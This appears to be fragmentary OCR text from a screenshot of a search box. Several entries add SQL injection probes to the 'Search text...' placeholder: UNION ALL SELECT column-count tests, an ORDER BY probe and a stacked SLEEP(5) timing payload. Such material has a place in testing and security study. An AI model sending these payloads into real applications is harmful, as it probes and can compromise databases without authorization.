
ბა
Search text...
Search text... UNION ALL SELECT NULL,NULL
(5)
Search text... ORDER BY 1
Search text... UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
Search text...;SELECT SLEEP(5)